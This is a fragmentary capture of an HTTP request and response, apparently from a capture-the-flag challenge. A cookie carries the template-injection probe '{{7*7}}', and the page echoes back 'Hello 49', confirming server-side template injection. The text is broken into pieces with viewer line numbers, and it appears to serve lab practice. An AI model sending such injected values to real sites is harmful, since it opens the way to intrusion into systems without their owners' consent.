 0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
Referer:
http://96437d5d-80f9-4b2a-bc6a-13b72d3ebf40.node5.
buuoj.cn:81/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=53a389f0c4b1f6150bc126a69e396fd3
; user={{7*7}}
Connection: close
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello 49
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">